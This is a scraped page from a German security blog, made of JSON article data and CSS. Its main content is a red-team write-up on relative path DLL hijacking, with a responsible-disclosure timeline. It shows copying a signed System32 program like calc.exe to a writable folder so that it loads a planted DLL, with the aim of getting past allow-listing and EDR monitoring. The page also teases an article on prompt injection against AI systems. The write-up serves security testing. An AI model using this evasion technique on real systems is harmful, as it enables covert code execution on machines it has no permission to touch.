Systemadministratoren...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:48.024354+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":1},{"id":"cm8ioao8sb1xl07t2iofjbg6j","locale":"de","metaTitle":"Relative Path DLL Hijacking in Windows-Programmen","metaDescription":"Relative Path DLL Hijacking: Als Red Teamer legitime Windows-Programme missbrauchen, um eigenen Code nachzuladen.","slug":"relative-path-dll-hijacking-in-windows-programmen","title":"Relative Path DLL Hijacking in Windows-Programmen","brand":"security","articleCreatedAt":"2025-03-24T08:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":null,"contentRichText":{"text":"Im Rahmen eines Red-Team-Assessments bestand die Herausforderung darin, eigenen Code über eine DLL auszuführen. Der Grund für dieses Szenario lag im Einsatz einer „Application Allow Listing“-Software, die die Ausführung unbekannter Executables blockiert. Dabei wurden die üblichen Möglichkeiten zum Laden von DLLs, wie z.B. rundll32, vom Blue Team des Kunden stark überwacht, sodass wir uns nach anderen Optionen umsehen mussten.\\nNach einigem Ausprobieren in unseren Labs und der Analyse des Verhaltens bestimmter Windows-Programme zur Laufzeit, stellte sich heraus, dass in einem aktuellen Windows 11 (Stand März 2025) einige Microsoft-eigene Programme eine Schwachstelle aufwiesen –  nämlich Relative Path DLL Hijacking.\\nMithilfe eines kleinen Twists ermöglicht diese Schwachstelle es Angreifern, über vertrauenswürdige Anwendungen (Schad-)Code auszuführen und möglicherweise weitere Sicherheitsmechanismen wie Application Allow Listing oder gezieltes Monitoring zu umgehen.\\nDieses Problem wurde am 21.02.2025 an Microsoft gemeldet und am 07.03.2025 als „keine Schwachstelle“ klassifiziert. Gerne zeigen wir euch dennoch in diesem Blogpost, wie ihr als Red Teamer Microsoft-Programme für das Nachladen von DLLs verwenden könnt.\\nWas ist eigentlich Relative Path DLL Hijacking?\\nRelative Path DLL Hijacking ist eine Schwachstelle, die auftritt, wenn eine Anwendung eine erforderliche DLL nicht über einen festen Pfad lädt, sondern die übliche Suchreihenfolge von Windows verwendet (siehe untenstehende Grafik). Bei dieser Reihenfolge kann ein Angreifer eine DLL mit dem gesuchten Namen in einem manipulierten, und für ihn beschreibbaren Verzeichnis platzieren. Wird die Anwendung gestartet, lädt sie die DLL und führt den darin enthaltenen Code mit den Rechten des betroffenen Programms aus. \\nDie nachfolgende Grafik veranschaulicht die Suchreihenfolge für DLLs unter Windows. Dabei fällt auf, dass einige Suchpfade nicht nur von Administratoren, sondern auch von normalen Benutzern manipuliert werden können.\\n\\n\\nBetroffene Windows-Komponenten\\nEinige Komponenten aus dem System-Verzeichnis \\nC:\\Windows\\System32\\n sind für den beschriebenen Angriff anfällig, sofern ein kleiner Trick angewendet wird. Der Schlüssel dazu liegt in der DLL-Suchreihenfolge, speziell im Punkt „Pfad der Applikation“.  Dafür wird eine betroffene Komponente (z. B. calc.exe) aus dem System32-Ordner in einen anderen, für den Angreifer beschreibbaren Ordner kopiert:\\ncopy C:\\Windows\\System32\\calc.exe C:\\Users\\Public\\\\nMit dem Tool Process Monitor kann nun der Start des Prozesses im Detail analysiert werden. Die Filterung der Ereignisse hilft dabei, nur die wichtigen Informationen ausgeben zu lassen:\\nPfade, die mit .dll enden, sollen in der Anzeige inkludiert werden\\nErgebnisse von Ereignissen, bei denen eine Datei nicht gefunden wird, soll in der Anzeige inkludiert werden\\nAlle Prozesse, die nicht calc.exe sind, sollen aus der Anzeige entfernt werden\\n\\n\\nWie zu sehen ist, versucht die Anwendung calc.exe vergeblich, verschiedene DLLs aus dem Ordner zu laden, in dem sie ausgeführt\nwurde.\\n\\n\\nEin Angreifer könnte demnach eine DLL mit dem Namen Windows.Storage.dll erzeugen und im selben Verzeichnis ablegen, in dem calc.exe ausgeführt wird. Beim Start von calc.exe würde die manipulierte DLL geladen und der darin enthaltene Code ausgeführt. \\nDer folgende Beispielcode öffnet beim Laden der DLL eine sog. Message Box mit dem Inhalt „Hijacked DLL …“:\\n\\n\\nWird calc.exe nun gestartet und findet die DLL im selben Ordner, wird diese geladen und die Message Box geöffnet:\\n\\n\\n\\nWarum ist das Verhalten trotzdem ein Problem?\\nIn diesem speziellen Fall müssen die betroffenen Programme zusammen mit der jeweils manipulierten DLL-Datei in einen Ordner platziert und ausgeführt werden. Das bedeutet, dass der Angreifer eine initiale Kontrolle über das System erlangt haben muss, oder eines der legitimen Programme zusammen mit seiner DLL über andere Wege verteilt. Für den Angreifer ist es von Vorteil, dass die betroffenen Applikationen durch Microsoft digital signiert sind und somit als vertrauenswürdig eingestuft werden. Das kann dazu führen, dass weitere Sicherheitsmechanismen umgangen werden. Einige Lösungen, wie Antivirus-Programme, EDR- und Allow-Listing-Tools, analysieren unter Umständen zunächst nur den ladenden Prozess. \\nSomit bietet diese Schwachstelle Angreifern eine Alternative zu den sogenannten LOLBAS (Living Off The Land Binaries and Scripts). Hierbei handelt es sich um systemeigene Windows-Programme und Skripte, die von Angreifern in der Regel für versteckte Aktionen missbraucht werden. Da LOLBAS in der Regel intensiv durch Sicherheitslösungen überwacht werden und ein höheres Entdeckungsrisiko aufweisen, eröffnet das Relative Path DLL Hijacking in Windows-Programmen zusätzliche Möglichkeiten für Angreifer.\\nZeitleiste der Responsible Disclosure\\nDatum\\nAktion\\n20.02.2025\\nEntdeckung der Schwachstelle in mehreren Programmen\\n21.02.2025\\nMeldung an Microsoft\\n25.02.2025\\nErstellung einer Case-Nummer durch Microsoft und interne Analyse\\n07.03.2025\\nKlassifikation als keine Schwachstelle\\n12.03.2025\\nBlog-Freigabe durch Microsoft\\nWeiterführende Links\\n\\nhttps://learn.microsoft.com/en-us/windows/win32/dlls/dynamic-link-library-search-order\\n\\n\\nhttps://learn.microsoft.com/en-us/sysinternals/downloads/procmon\\n\\n\\nhttps://lolbas-project.github.io/\\n\\n\n","html":"Im Rahmen eines Red-Team-Assessments bestand die Herausforderung darin, eigenen Code über eine DLL auszuführen. Der Grund für dieses Szenario lag im Einsatz einer „Application Allow Listing“-Software, die die Ausführung unbekannter Executables blockiert..."},"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:25.111178+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm6khgthzg6tn07thnc2jwrlc","firstName":"Timo","lastName":"Sablowski","hideLastname":false,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/xabOSilcRtGsjizNgcBw","width":1200,"imageAltText":null}}],"readingTime":3},{"id":"cm85na56l09ld07tepyb1khsv","locale":"de","metaTitle":"Patch Tuesday März 2025","metaDescription":"Kurze Zusammenfassung der Sicherheitsupdates aus dem Patch Tuesday März 2025","slug":"patch-tuesday-maerz-2025","title":"Patch Tuesday März 2025","brand":null,"articleCreatedAt":"2025-03-11T23:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Der Frühling zeigt uns, wie Neuanfang geht, und der Patch Tuesday zeigt uns, wie das Beheben von Schwachstellen funktioniert.\nWas ist der Patch Tuesday?\nDer Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:48.024354+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":1},{"id":"cm72xdz56rejg07uozf6al7kw","locale":"de","metaTitle":"Patch Tuesday Februar 2025","metaDescription":"Kurze Zusammenfassung der Sicherheitsupdates aus dem Patch Tuesday Februar 2025","slug":"patch-tuesday-februar-2025","title":"Patch Tuesday Februar 2025","brand":null,"articleCreatedAt":"2025-02-13T08:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Auch an diesem nass-kalten Februartag gibt es wieder eine kurze Übersicht über den Patch Tuesday im kürzesten Monat des Jahres.\nWas ist der Patch Tuesday?\nDer Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:48.024354+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":2},{"id":"cm60sphxsiz2m07tfdqlfzuxs","locale":"de","metaTitle":"Wie wir eine KI mit wenigen Worten hacken können","metaDescription":"Was ist Prompt Injection? Wie funktionieren solche Angriffe? Erfahren Sie, wie Sie sich schützen und Ihre KI-Systeme sicherer machen können – kompakt erklärt!","slug":"wie-wir-eine-ki-mit-wenigen-worten-hacken-koennen","title":"Wie wir eine KI mit wenigen Worten hacken können","brand":"security","articleCreatedAt":"2025-01-27T15:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Wie wir eine KI mit wenigen Worten hacken können\nKünstliche Intelligenz (KI) hat in den letzten Jahren einen erstaunlichen Wandel durchgemacht und ist mittlerweile in vielen Lebensbereichen präsent. Ob in Form von Chatbots, die uns bei alltäglichen Fragen...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:25.111178+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"},{"id":"cl7ccvrt3qczh0cuqdssnyns5","title":"Künstliche Intelligenz"}],"authors":[{"id":"clxybo1ac3abo08t58dkxjmyn","firstName":"Mehmet","lastName":"Avci","hideLastname":null,"image":null}],"readingTime":4}],"locale":"de","isStaging":false},"__N_SSG":true},"page":"/wissens-hub/blog/[...slug]","query":{"slug":["gamified-security-mit-hackthebox-eu"]},"buildId":"XasFQSQMp3xtTTLtOkPfS","isFallback":false,"gsp":true,"locale":"de","locales":["de","en"],"defaultLocale":"de","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.codecentric.de/_next/static/css/53c2f11c2108ed27.css
body_size: 14889
content:
.HeaderTopNav_c-header-top-nav__a6DeR{background-color:var(--gray-6)}.HeaderTopNav_c-header-top-nav__a6DeR .HeaderTopNav_c-header-top-nav__inner__6lUr7.HeaderTopNav_banner-container__rP9o9{display:flex;gap:1.875rem;padding:0 1.25rem 0 0;max-width:90rem}.HeaderTopNav_c-header-top-nav__a6DeR .HeaderTopNav_c-header-top-nav__inner__6lUr7.HeaderTopNav_banner-container__rP9o9 ul{align-items:center;padding:.75rem 0}.HeaderTopNav_c-header-top-nav__banner-container__1rhm1{display:flex;width:100%}.HeaderTopNav_c-header-top-nav__a6DeR .HeaderTopNav_c-header-top-nav__inner__6lUr7{width:100%;max-width:var(--containerSize-xl);margin:0 auto;padding:0 1.25rem}.HeaderTopNav_c-header-top-nav__a6DeR ul{display:flex;align-items:center;gap:1.5rem;width:100%;max-width:-moz-fit-content;max-width:fit-content;margin-left:auto;padding:.5625rem 0;list-style:none}.HeaderTopNav_c-header-top-nav__a6DeR li{line-height:.875rem;text-align:center;font-weight:600;color:var(--gray-4)}.HeaderTopNav_c-header-top-nav__a6DeR.HeaderTopNav_c-header-top-nav--custom-brand__Vij7M{background-color:var(--gray-1)}.HeaderTopNav_c-header-top-nav__a6DeR.HeaderTopNav_c-header-top-nav--custom-brand__Vij7M ul{margin-right:auto;margin-left:2.8125rem}.HeaderTopNav_c-header-top-nav__a6DeR.HeaderTopNav_c-header-top-nav--custom-brand__Vij7M ul li a{display:flex;align-items:center;position:relative;transition:all .2s}.HeaderTopNav_c-header-top-nav__a6DeR.HeaderTopNav_c-header-top-nav--custom-brand__Vij7M ul li a span:after{content:"";display:block;width:0;height:0;margin-top:-.2rem;margin-left:.4rem;position:relative;border-color:transparent transparent #22f4ae;border-style:solid;border-width:0 .375rem .4375rem;transform:rotate(90deg)}.HeaderTopNav_c-header-top-nav__a6DeR.HeaderTopNav_c-header-top-nav--custom-brand__Vij7M ul li a:hover{transition:all .2s;font-weight:700!important}.HeaderTopNav_c-header-top-nav__a6DeR.HeaderTopNav_c-header-top-nav--custom-brand__Vij7M ul li a:hover span{position:relative;animation:HeaderTopNav_button_anim__right__SaUHr 2s infinite!important}@media(max-width:767px){.HeaderTopNav_c-header-top-nav__a6DeR{display:none}.HeaderTopNav_c-header-top-nav__banner-container__1rhm1{display:block;width:100%}.HeaderTopNav_c-header-top-nav__a6DeR .HeaderTopNav_c-header-top-nav__inner__6lUr7.HeaderTopNav_banner-container__rP9o9{display:block;padding:0}.HeaderTopNav_c-header-top-nav__a6DeR.HeaderTopNav_banner-container__rP9o9{display:block}.HeaderTopNav_c-header-top-nav__a6DeR.HeaderTopNav_banner-container__rP9o9 ul{display:none}}@keyframes HeaderTopNav_button_anim__right__SaUHr{0%{right:0}50%{right:-.3125rem}to{right:0}}.HeaderBanner_header-banner-container__Wm84_{display:flex;align-items:center;justify-content:center;gap:.4375rem;margin-right:0;padding:.4375rem 1.25rem .4375rem 2.625rem;background-color:var(--primary-1);color:var(--primary-4);font-family:Panton;font-size:1rem;font-style:normal;font-weight:700;line-height:1.5rem;width:100%}.HeaderBanner_header-banner-container__Wm84_ span{display:block;width:0;height:0;margin-top:-.125rem;position:relative;border-style:solid;border-width:0 .375rem .4375rem;border-color:transparent transparent var(--white) transparent;transform:rotate(90deg)}@media(max-width:659px){.HeaderBanner_header-banner-container__Wm84_{padding:7px 16px}}.Header_c-header__6cX_8{display:flex;flex-direction:row;align-items:center;justify-content:flex-end;position:fixed;left:0;right:0;width:100%;max-width:inherit;margin:.875rem auto 0;padding:0 1.25rem;z-index:800;transition:transform .3s ease-out}.Header_c-header__left__q9qQY{position:absolute;top:.75rem;left:2.6875rem;margin:auto}.Header_c-header__left__q9qQY:hover{cursor:pointer}.Header_c-header__left__q9qQY img,.Header_c-header__left__q9qQY svg{max-width:11.25rem;height:1.375rem}.Header_c-header__6cX_8.Header_c-header--branded__ApoJf img{height:1.625rem}.Header_c-header__right__h1F_0{display:flex;justify-content:flex-end;align-items:center;border-radius:var(--border-radius-5);box-shadow:var(--shadow-1);background:var(--white);transition:max-width .5s}.Header_c-header__right__h1F_0.Header_c-header__right--scrolling__GzPUN{max-width:100%;transition:max-width .5s}.Header_c-header__logo__ybGa7{display:block}.Header_c-header__6cX_8.Header_c-header--white__EK4Ae .Header_c-header__logo__ybGa7,.Header_c-header__logo--white__Hujp_{display:none}.Header_c-header__6cX_8.Header_c-header--white__EK4Ae .Header_c-header__left--scrolling__yjyNr .Header_c-header__logo__ybGa7,.Header_c-header__6cX_8.Header_c-header--white__EK4Ae .Header_c-header__logo--white__Hujp_{display:block}.Header_c-header__6cX_8.Header_c-header--white__EK4Ae .Header_c-header__left--scrolling__yjyNr .Header_c-header__logo--white__Hujp_{display:none}.Header_c-header__nav-list___qhu4{padding:.5rem .5625rem .0625rem;z-index:99;position:relative}.Header_c-header__nav-list___qhu4 ul li.Header_li-first-row__yffb5:last-child ul{left:-4.75rem;width:12.0625rem}.Header_c-header__nav-list___qhu4 ul li.Header_li-first-row__yffb5:first-child ul{left:.0625rem;padding:1.25rem .625rem 1.25rem 1.8125rem}.Header_c-header__nav-list___qhu4 ul{display:flex;justify-content:space-between;list-style:none}.Header_c-header__nav-list___qhu4 li{padding:.625rem 0 .875rem;border-radius:var(--border-radius-5);transition:all .2s;font-weight:600;font-size:1rem;line-height:1.1875rem;color:var(--black);position:relative;display:inline-block;word-break:keep-all;word-break:normal;color:var(--gray-4);flex-shrink:0}.Header_c-header__nav-list___qhu4 li span{padding:.6875rem 1.25rem .5625rem;border-radius:var(--border-radius-5)}.Header_c-header__nav-list___qhu4 li.Header_active__b94Z_{color:#000}.Header_c-header__nav-list___qhu4 li.Header_active__b94Z_ span{background-color:var(--primary-1)}.Header_c-header__nav-list___qhu4 li span>a,.Header_c-header__nav-list___qhu4 li>a{position:relative;text-decoration:none}.Header_c-header__nav-list___qhu4 li span>a:before,.Header_c-header__nav-list___qhu4 li>a:before{content:"";position:absolute;display:block;width:100%;height:.125rem;bottom:-.0625rem;left:0;background-color:var(--primary-1);transform:scaleX(0);transition:transform .3s ease!important}.Header_c-header__nav-list___qhu4 li:hover{transition:all .2s;word-break:normal;word-wrap:normal}.Header_c-header__nav-list___qhu4 li:hover span>a:hover,.Header_c-header__nav-list___qhu4 li:hover>a:hover{color:#000}.Header_c-header__nav-list___qhu4 li:hover span>a:hover:before,.Header_c-header__nav-list___qhu4 li:hover>a:hover:before{transform:scaleX(1);transition:transform .3s ease!important}.Header_c-header__nav-list___qhu4 li ul{display:none;top:2.6875rem;left:0;padding-top:20px;position:absolute;background-color:var(--white);box-shadow:0 16px 16px rgba(0,0,0,.16)}.Header_c-header__nav-list___qhu4 li ul:hover{display:flex}.Header_c-header__nav-list___qhu4 li>ul.Header_active__b94Z_{display:flex;flex-direction:column;width:15.6875rem;margin-left:-.625rem;padding:1.25rem .625rem 1.25rem 1.875rem;border-bottom-left-radius:var(--border-radius-3f);border-bottom-right-radius:var(--border-radius-3f)}.Header_c-header__nav-list___qhu4 li>ul.Header_active__b94Z_ li{padding:0 1.25rem 0 0;letter-spacing:.005em;color:var(--gray-4);margin-bottom:.9375rem}.Header_c-header__nav-list___qhu4 li>ul.Header_active__b94Z_ li:hover>li{font-weight:700}.Header_c-header__nav-list___qhu4 li>ul.Header_active__b94Z_ li:hover>a{margin-bottom:-5px;color:var(--gray-4);height:calc(100% + 4px)}.Header_c-header__nav-list___qhu4 li>ul.Header_active__b94Z_ span{display:block;width:0;height:0;margin-bottom:1.125rem;border-style:solid;border-width:0 .8125rem .875rem;border-color:transparent transparent var(--gray-2) transparent;transform:rotate(180deg)}.Header_c-header__nav-list__search__In8pm{padding:1rem;background-color:var(--white);box-shadow:0 16px 16px rgba(0,0,0,.16);border-radius:50%;margin-left:.5rem;cursor:pointer;display:flex;align-items:center;border:none}.Header_c-header__nav-list__search__In8pm img{width:1rem;height:1rem}.Header_c-header__nav-list__hamburger__f5Og2{display:none}.Header_c-header--branded__ApoJf .Header_c-header__nav-list___qhu4 li.Header_li-first-row__yffb5:last-child ul{left:-4.4375rem;width:12.0625rem}@media(max-width:1023px){.Header_c-header__6cX_8{margin:15px auto 0}.Header_c-header__left__q9qQY{top:12px}.Header_c-header__right__h1F_0{width:100%;max-width:0;margin-top:0;min-height:48px}.Header_c-header__right__h1F_0.Header_c-header__right--scrolling__GzPUN{max-width:100%;transition:max-width .5s}.Header_c-header__6cX_8 .Header_c-header__nav-list___qhu4{width:auto;padding:.5rem .5625rem}.Header_c-header__6cX_8 .Header_c-header__nav-list___qhu4 ul{display:none}.Header_c-header__6cX_8 .Header_c-header__nav-list__hamburger__f5Og2{display:flex;padding:16px;background:var(--white);box-shadow:0 16px 16px rgba(0,0,0,.16);border-radius:50%;margin-left:8px}.Header_c-header__6cX_8 .Header_c-header__nav-list__hamburger__f5Og2:hover{cursor:pointer}.Header_c-header__6cX_8 .Header_c-header__nav-list__hamburger__f5Og2 img{width:16px;height:16px}}@media(max-width:969px){.Header_c-header__6cX_8.Header_c-header--banner__ZRvSM{margin:25px auto 0}.Header_c-header__6cX_8:not(.Header_c-header--no-margin-top__VVVAC) .Header_c-header__logo__ybGa7{display:block}.Header_c-header__6cX_8:not(.Header_c-header--no-margin-top__VVVAC) .Header_c-header__logo--white__Hujp_{display:none}.Header_c-header__6cX_8.Header_c-header--no-margin-top__VVVAC{margin-top:30px}}@media(max-width:767px){.Header_c-header__6cX_8{position:absolute;margin:-68px auto 0}}@media(max-width:659px){.Header_c-header__left__q9qQY{left:32px;top:12px}}.HamburgerMenuList_c-hamburger-menu__dBbWZ{display:flex;flex-direction:column;position:fixed;top:0;left:0;width:100%;height:100vh;z-index:99999;padding:2.5rem .9375rem 0;background-color:var(--white);transform:translateX(200%);transition:transform .5s;visibility:hidden}.HamburgerMenuList_c-hamburger-menu__dBbWZ a{display:none}.HamburgerMenuList_c-hamburger-menu--active___JIZD{transform:translateX(0);transition:transform .5s;visibility:visible}.HamburgerMenuList_c-hamburger-menu--active___JIZD a{display:block}.HamburgerMenuList_c-hamburger-menu__dBbWZ img{width:100%;max-width:11.25rem;height:1.375rem}.HamburgerMenuList_c-hamburger-menu__top-container__k0Ji8{display:flex;align-items:center;margin-bottom:2.1875rem}.HamburgerMenuList_c-hamburger-menu__dBbWZ button.HamburgerMenuList_c-hamburger-menu__close__9v2BR{position:relative;width:2.5rem;height:2.5rem;margin-left:auto;cursor:pointer;background-color:var(--gray-1);border-radius:var(--border-radius-1);border:.125rem solid transparent;transition:all .2s}.HamburgerMenuList_c-hamburger-menu__dBbWZ button.HamburgerMenuList_c-hamburger-menu__close__9v2BR:hover{border:.125rem solid var(--gray-2);transition:all .2s}.HamburgerMenuList_c-hamburger-menu__dBbWZ button.HamburgerMenuList_c-hamburger-menu__close__9v2BR span:after,.HamburgerMenuList_c-hamburger-menu__dBbWZ button.HamburgerMenuList_c-hamburger-menu__close__9v2BR span:before{content:"";position:absolute;width:.9375rem;height:.125rem;background-color:var(--gray-4);border-radius:.5rem;top:0;bottom:0;left:0;right:0!important;margin:auto;box-shadow:0 0 .125rem 0 #ccc}.HamburgerMenuList_c-hamburger-menu__dBbWZ button.HamburgerMenuList_c-hamburger-menu__close__9v2BR span:before{transform:rotate(45deg);right:.125rem}.HamburgerMenuList_c-hamburger-menu__dBbWZ button.HamburgerMenuList_c-hamburger-menu__close__9v2BR span:after{transform:rotate(-45deg);right:.125rem}.HamburgerMenuList_c-hamburger-menu__menu-container__NJItj{margin-top:2.3125rem;padding-bottom:120px;overflow:auto}.HamburgerMenuList_c-hamburger-menu__childlinks-btn__Jwnjk{border:none;padding:.3125rem 1rem;background:transparent}.HamburgerMenuList_c-hamburger-menu__childlinks-btn__Jwnjk:hover{cursor:pointer}.HamburgerMenuList_c-hamburger-menu__list-container__szVpf{border-bottom:.09375rem solid var(--gray-2);padding:.75rem 0 .625rem .75rem;display:block}.HamburgerMenuList_c-hamburger-menu__list-container__szVpf.HamburgerMenuList_active__cXGZ6,.HamburgerMenuList_c-hamburger-menu__list-container__szVpf:last-child{border-bottom:none}.HamburgerMenuList_c-hamburger-menu__list-container__szVpf>div{display:flex;align-items:center;justify-content:space-between}.HamburgerMenuList_c-hamburger-menu__list-container__szVpf>div>a{list-style:none;font-weight:600;font-size:1.5rem;line-height:1.625rem;color:var(--blue-1)}.HamburgerMenuList_c-hamburger-menu__list-container__szVpf span{display:block;width:0;height:0;border-style:solid;border-width:0 .5rem .5rem;border-color:transparent transparent var(--primary-1) transparent;transform:rotate(180deg);transition:transform .2s ease-in-out}.HamburgerMenuList_c-hamburger-menu__list-container__szVpf span:hover{cursor:pointer}.HamburgerMenuList_c-hamburger-menu__list-container__szVpf span.HamburgerMenuList_active__cXGZ6{transform:rotate(0deg);transition:transform .2s ease-in-out}.HamburgerMenuList_c-hamburger-menu__list-container__szVpf .HamburgerMenuList_child-links__UMl5L{margin-top:16px;margin-bottom:16px;display:none;list-style:none}.HamburgerMenuList_c-hamburger-menu__list-container__szVpf .HamburgerMenuList_child-links__UMl5L.HamburgerMenuList_active__cXGZ6{display:block}.HamburgerMenuList_c-hamburger-menu__list-container__szVpf .HamburgerMenuList_child-links__UMl5L li{font-weight:400;margin-top:24px;font-size:16px}.HamburgerMenuList_c-hamburger-menu__bottom-line__PjFOs{position:fixed;bottom:0;left:0;right:0}.HamburgerMenuList_c-hamburger-menu__bottom-line__PjFOs ul{display:flex;justify-content:space-between;padding:.75rem 1rem .625rem 1.875rem;background-color:var(--white);border-bottom:.5rem solid var(--primary-1)}.HamburgerMenuList_c-hamburger-menu__top-list-container__6e4SK ul{display:flex;justify-content:space-between;align-items:center;padding:.75rem .8125rem .625rem;background-color:var(--white)}.HamburgerMenuList_c-hamburger-menu__top-list-container__6e4SK li{list-style:none;font-weight:600;font-size:.75rem;line-height:.875rem;text-align:center;color:#7a7e88}.HamburgerMenuList_c-hamburger-menu__top-list-container__6e4SK li a{display:flex;align-items:center;position:relative;transition:all .2s}.HamburgerMenuList_c-hamburger-menu__top-list-container__6e4SK li a span:after{content:"";display:block;width:0;height:0;margin-top:-.2rem;margin-left:.4rem;position:relative;border-color:transparent transparent #22f4ae;border-style:solid;border-width:0 .375rem .4375rem;transform:rotate(90deg)}.HamburgerMenuList_c-hamburger-menu__top-list-container__6e4SK li a:hover{transition:all .2s;font-weight:700!important}.HamburgerMenuList_c-hamburger-menu__top-list-container__6e4SK li a:hover span{position:relative;animation:HamburgerMenuList_button_anim__right__v5ROH 2s infinite!important}@keyframes HamburgerMenuList_button_anim__right__v5ROH{0%{right:0}50%{right:-.3125rem}to{right:0}}.Search_c-search__lSL3h{position:relative;width:100%;margin:0 auto}.Search_c-search-container__g68L_{margin-right:auto;margin-left:auto;width:100%}.Search_c-search__input__BhRI8{width:100%;padding:0 4.0625rem 0 2.8125rem;line-height:1;outline:none;font-size:1rem;border:.125rem solid var(--gray-2);border-radius:var(--border-radius-2)}.Search_c-search__input__BhRI8:focus-within{border-color:var(--primary-1);box-shadow:none}.Search_c-search__input__BhRI8::placeholder{color:var(--gray-4)!important}.Search_c-search__icon__submit__M3hYN{position:absolute;top:.3125rem;bottom:0;margin:auto;left:0;display:block}.Search_c-search__icon__submit__M3hYN svg{color:var(--gray-3)}.Search_c-search__icon__clear__7FDv6{position:absolute;top:0;bottom:0;margin:auto;right:0;cursor:pointer}.Search_c-search__icon__clear__7FDv6 svg{width:1.25rem;height:1.25rem;color:var(--gray-3)}.Search_c-search__icon__clear__7FDv6 svg:hover{color:var(--gray-3)}@media(max-width:659px){.Search_c-search__icon__clear__7FDv6{right:50px}}.Search_c-search__icon__item__Z5Nem{font-weight:400;font-size:1rem}.Search_c-search__icon__item__Z5Nem svg{color:var(--gray-3)}.Search_c-search__icon__item__Z5Nem[aria-selected=true]{background-color:var(--gray-1)}.Search_c-search__icon__item__Z5Nem[aria-selected=true] svg{color:var(--gray-3)}@media(max-width:1023px){.Search_c-search-container__g68L_{width:100%;padding:0 20px 0 0}}@media(max-width:659px){.Search_c-search-container__g68L_{width:100%;padding:0;margin-bottom:25px}}.Socialmedia_c-social-media__social-media-container__FvarO{display:flex;flex-direction:row;gap:.5rem}.Socialmedia_c-social-media__social-media-container__FvarO a{margin-right:0!important}.Socialmedia_c-social-media__social-media-container--column__NmLgm{display:flex;flex-direction:column;gap:.5rem;width:3rem}.Socialmedia_c-social-media__icons__LMV6R{display:flex;align-items:center;justify-content:center;cursor:pointer;border-radius:var(--border-radius-2);background-color:var(--gray-1);border:.125rem solid transparent;transition:all .2s}.Socialmedia_c-social-media__icons__LMV6R:hover{border:.125rem solid var(--gray-2);transition:all .2s}.Socialmedia_c-social-media__icons__LMV6R a{display:flex;justify-content:center;align-items:center;flex-shrink:0;width:3rem;height:3rem;margin-right:0}.Socialmedia_c-social-media__icons__LMV6R a:after{display:none!important}.Socialmedia_c-social-media__icons__LMV6R img{height:100%!important;max-height:.9375rem}@media(max-width:1023px){.Socialmedia_c-social-media__social-media-container__FvarO{margin:1.25rem auto}}.Footer_c-footer__5YxSz{position:relative;display:flex;flex-direction:column;align-items:center;width:100%;margin:0 auto;padding-top:6.25rem}.Footer_c-footer__5YxSz:after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:100vw;border-bottom:.5rem solid var(--primary-1)}.Footer_c-footer__inner-container__3ONUZ{display:flex;flex-direction:column;width:100%;max-width:75.625rem;padding:0 .9375rem}.Footer_c-footer__top__D48Cx{display:flex;flex-direction:row;justify-content:space-between}.Footer_c-footer__block__4Hhbr{height:100%}.Footer_c-footer__block__4Hhbr p{margin-bottom:1.5rem;color:var(--gray-4);font-weight:500;font-size:1.375rem;line-height:2.1875rem}.Footer_c-footer__block__4Hhbr li{display:block;margin-bottom:1.3125rem;font-weight:600;font-size:1rem;line-height:1.1875rem;color:var(--gray-4)}.Footer_c-footer__block__4Hhbr li a:after{content:"";display:block}.Footer_c-footer__block__4Hhbr li a:hover:after{animation:Footer_border_anim_link__0URdu .3s linear forwards;border-color:var(--primary-1);width:100%;margin-top:-.125rem;border-bottom:.125rem solid var(--primary-1)}.Footer_c-footer__block__4Hhbr a:last-child{margin-bottom:0}.Footer_c-footer__links__w7kjl{flex-direction:column;justify-content:flex-start;column-gap:.625rem;height:9.375rem}.Footer_c-footer__collapse-heading__SL4dD{display:flex;align-items:center}.Footer_c-footer__collapse-heading__SL4dD span{display:none;width:0;height:0;margin:0 0 1.625rem 1rem;border-style:solid;border-width:0 .375rem .4375rem;border-color:transparent transparent var(--primary-1) transparent;transform:rotate(180deg)}.Footer_c-footer__links-column__FBC7p{display:inline-block;margin-right:6.25rem;vertical-align:top}.Footer_c-footer__links-column__FBC7p:last-of-type{margin-right:0}.Footer_c-footer__bottom__BtZAD{display:flex;align-items:center;justify-content:space-between;width:100%;margin:4.6875rem auto 